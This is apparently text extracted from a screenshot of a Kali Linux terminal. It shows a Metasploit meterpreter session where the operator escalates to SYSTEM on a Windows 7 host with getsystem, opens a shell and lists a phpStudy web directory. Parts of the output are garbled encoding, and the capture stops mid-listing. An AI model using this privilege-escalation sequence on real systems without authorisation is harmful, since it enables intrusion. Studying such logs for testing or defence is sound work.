 文件 动作 编辑 查看 帮助
root@kali: ~/Desktop × root@kali: ~/Desktop ×
meterpreter >
meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 1776 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>cd C:\phpStudy\PHPTutorial\WWW\public>
cd C:\phpStudy\PHPTutorial\WWW\public>
C:\Windows\system32>cd C:\phpStudy\PHPTutorial\WWW\public
cd C:\phpStudy\PHPTutorial\WWW\public
C:\phpStudy\PHPTutorial\WWW\public>dir
dir
������ C �eľ�û�б�ǩ��
�������к��� 56A6-E413
C:\phpStudy\PHPTutorial\WWW\public ��Ŀ¼
么... <
2023/10/18 10:40 <DIR> .
2023/10/18 10:40 <DIR> ..